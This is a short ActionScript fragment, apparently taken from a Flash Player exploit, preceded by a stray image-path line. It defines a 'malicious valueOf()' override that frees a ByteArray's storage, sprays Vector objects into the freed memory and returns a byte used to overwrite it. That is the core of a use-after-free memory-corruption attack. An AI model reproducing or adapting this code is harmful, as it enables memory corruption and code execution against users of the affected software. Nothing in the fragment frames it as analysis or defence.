 // define malicious valueOf()
prototype.valueOf = function ()
{
    logAdd("MyClass.valueOf()");

    _va = new Array(5);
    _gc.push(_va); // protect from GC // for RnD

    // reallocate _ba storage
    _ba.length = 0x1100;

    // reuse freed memory
    for(var i:int; i < _va.length; i++)
        _va[i] = new Vector.<uint>(0x3f0);

    // return one byte for overwriting
    return 0x40;
}